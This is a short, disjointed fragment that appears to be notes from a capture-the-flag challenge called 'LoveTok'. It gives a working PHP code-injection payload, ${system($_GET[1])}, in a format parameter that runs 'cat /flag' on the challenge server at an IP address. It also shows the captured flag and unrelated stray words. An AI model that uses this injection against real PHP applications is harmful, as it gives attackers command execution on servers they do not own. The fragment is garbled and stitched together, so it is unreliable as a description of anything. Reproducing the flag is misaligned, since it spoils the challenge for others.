 134.209.180.248:31901/?format=${system($_GET[1])}&1=cat+/flagrDOll
HTB{wh3n_l0v3_g3ts_eval3d_sh3lls_st4rt_p0pp1ng}
LoveTok
CAFE
45
FRUIT
STAFF